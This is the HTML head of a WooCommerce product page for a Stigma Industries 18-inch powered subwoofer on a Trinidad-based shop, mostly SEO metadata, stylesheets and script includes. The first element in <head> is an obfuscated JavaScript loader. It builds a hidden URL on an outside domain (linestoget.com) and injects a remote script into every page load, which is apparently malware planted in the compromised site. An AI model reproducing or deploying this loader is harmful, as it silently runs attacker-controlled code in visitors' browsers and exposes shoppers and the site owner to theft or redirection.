

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/
body_size: 40104
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="STIGMA LAB2 18&quot; FEATURES: 2500WATTS 18&quot; SUB WOOFER BUILD IN CROSS OVER DUAL XLR OUTOUT DUAL COMBO JACKS XLR/1/4&quot; INPUT LED LIGHTING" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Shopnowtt - Bringin&#039; De Vybz" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB - Shopnowtt" />
		<meta property="og:description" content="STIGMA LAB2 18&quot; FEATURES: 2500WATTS 18&quot; SUB WOOFER BUILD IN CROSS OVER DUAL XLR OUTOUT DUAL COMBO JACKS XLR/1/4&quot; INPUT LED LIGHTING" />
		<meta property="og:url" content="https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" />
		<meta property="article:published_time" content="2023-07-19T14:47:43+00:00" />
		<meta property="article:modified_time" content="2023-07-19T14:47:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB - Shopnowtt" />
		<meta name="twitter:description" content="STIGMA LAB2 18&quot; FEATURES: 2500WATTS 18&quot; SUB WOOFER BUILD IN CROSS OVER DUAL XLR OUTOUT DUAL COMBO JACKS XLR/1/4&quot; INPUT LED LIGHTING" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#listItem","position":2,"name":"STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB","previousItem":"https:\/\/shopnowtt.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#itempage","url":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/","name":"STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB - Shopnowtt","description":"STIGMA LAB2 18\" FEATURES: 2500WATTS 18\" SUB WOOFER BUILD IN CROSS OVER DUAL XLR OUTOUT DUAL COMBO JACKS XLR\/1\/4\" INPUT LED LIGHTING","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/shopnowtt.com\/wp-content\/uploads\/2023\/07\/IMG_5491-scaled.jpg","@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#mainImage","width":2560,"height":2458},"primaryImageOfPage":{"@id":"https:\/\/shopnowtt.com\/product\/stigma-industries-jr-lab2-18a-powered-sub\/#mainImage"},"datePublished":"2023-07-19T14:47:43+00:00","dateModified":"2023-07-19T14:47:43+00:00"},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB Comments Feed" href="https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopnowtt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
